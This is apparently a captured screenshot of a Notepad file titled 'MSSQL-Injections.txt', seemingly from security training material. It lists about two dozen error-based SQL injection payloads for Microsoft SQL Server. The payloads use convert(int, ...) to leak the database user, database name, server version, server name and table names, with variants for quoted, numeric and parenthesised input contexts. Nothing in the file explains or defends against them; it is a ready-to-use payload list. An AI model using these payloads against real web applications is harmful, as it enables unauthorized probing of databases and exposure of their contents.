 MSSQL-Injections.txt - Notepad
File Edit Format View Help
' or 1=convert(int,(USER))--
' or 1=convert(int,(DB_NAME))--
' or 1=convert(int,(@@VERSION))--
' or 1=convert(int,(@@SERVERNAME))--
' or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))--
1 or 1=convert(int,(USER))--
1 or 1=convert(int,(DB_NAME))--
1 or 1=convert(int,(@@VERSION))--
1 or 1=convert(int,(@@SERVERNAME))--
1 or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))--
1' or 1=convert(int,(USER))--
1' or 1=convert(int,(DB_NAME))--
1' or 1=convert(int,(@@VERSION))--
1' or 1=convert(int,(@@SERVERNAME))--
1' or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))--
) or 1=convert(int,(USER))--
) or 1=convert(int,(DB_NAME))--
) or 1=convert(int,(@@VERSION))--
) or 1=convert(int,(@@SERVERNAME))--
) or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))--
)' or 1=convert(int,(USER))--
)' or 1=convert(int,(DB_NAME))--
)' or 1=convert(int,(@@VERSION))--
)' or 1=convert(int,(@@SERVERNAME))--
)' or 1=convert(int,(select top 1 name from sysobjects where xtype=char(85)))--
InfoSecAddicts
.com
Applicatio...
digitalblasphemy.com